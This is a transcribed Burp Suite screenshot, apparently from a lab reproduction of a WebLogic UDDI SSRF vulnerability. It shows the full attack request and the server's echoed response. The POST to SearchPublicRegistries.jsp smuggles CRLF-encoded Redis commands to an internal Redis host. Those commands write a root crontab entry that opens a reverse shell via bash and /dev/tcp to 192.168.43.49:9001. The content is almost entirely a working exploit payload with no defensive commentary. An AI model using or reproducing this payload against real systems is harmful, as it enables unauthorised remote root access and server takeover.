 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
发送 取消 < > 目标: http://192.168.43.49:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1 \r \n
2 Host: 192.168.43.49:7001 \r \n
3 Content-Length: 390 \r \n
4 Cache-Control: max-age=0 \r \n
5 Origin: http://192.168.43.49:7001 \r \n
6 DNT: 1 \r \n
7 Upgrade-Insecure-Requests: 1 \r \n
8 Content-Type: application/x-www-form-urlencoded \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7 \r \n
11 Referer: http://192.168.43.49:7001/uddiexplorer/SearchPublicRegistries.jsp \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 \r \n
14 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquir
yapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!
XMethods|; JSESSIONID=G9jtkvdJBhxGqL1P88yQCGNCy2kY11n2TpzvQlG8LQYvrcJhTJ03!-2067865515 \r \n
15 Connection: close \r \n
16 \r \n
17 operator=
http://172.29.0.2:6379/test%0A%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%2
0bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.43.49%2F9001%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0Aconfig%2
0set%20dir%20%2Fetc%2F%0Aconfig%20set%20dbfilename%20crontab%0Asave%0A%0Aaaa&rdoSearch=name&
txtSearchname=123&txtSearchkey=123&txtSearchfor=123&selfor=Business+location&btnSubmit=Search
Search... 没有匹配
完成
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
380 \t \t \t \t \r \n
381 \t \t \t</select>
</td> \r \n
382 \t \t</tr> \r \n
383 \r \n
384 \t \t<tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr> \r \n
385 \t \t</form> \r \n
386 \t \t</table> \r \n
387 \t \t<table width=100% cellpadding=5 cellspacing=5 valign=top> \r \n
388 \r \n
389 \r \n
390 <p>
An error has occurred<BR> \r \n
391 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: ht
392 \n
393 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/192.168.43.49/9001 0&gt;&amp;1\
394 config set dir /etc/ \n
395 config set dbfilename crontab \n
396 save \n
397 \n
398 aaa which did not have a valid SOAP content-type: null. \r \n
399 \t \t</table> \r \n
400 \t</td> \r \n
401 </tr> \r \n
402 table> \r \n
403 cript language="javascript"> \r \n
404 \r \n
405 function openWin(name, URL) \r \n
406 { \r \n
407 \tvar new_window = window.open(URL,name); \r \n
An error has occurred 1匹配
10,970字节 | 12毫秒